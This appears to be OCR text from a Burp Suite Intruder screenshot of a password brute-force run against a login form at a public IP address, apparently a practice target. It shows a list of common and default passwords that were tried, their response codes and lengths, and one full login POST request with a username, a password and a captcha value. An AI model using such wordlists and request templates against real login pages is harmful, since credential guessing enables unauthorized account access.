 攻击 保存 列 12. Intruder attack of http://120.27.61.239:10001 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态 错误 超时 长度 注释
5097 admin123456 200 5173
6345 0 200 5147
0 200 5129
1 qwer1234 200 5129
2 lituobestsanmao 200 5129
3 !@#19841010 200 5129
4 esinidc 200 5129
5 idcidc 200 5129
6 3HIDC!!# 200 5129
7 123456 200 5129
8 root 200 5129
请求 响应
美化 Raw Hex \n
1 POST /source/brute_s/index.php HTTP/1.1
2 Host: 120.27.61.239:10001
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://120.27.61.239:10001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://120.27.61.239:10001/source/brute_s/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=i2smre1nir2mmf5v61lrimupl1
14 Connection: close
15
16 username=ceshi&password=admin123456&vcode=z8mqgt&submit=%E7%99%BB%E5%BD%95
Search... 0匹配
已暂停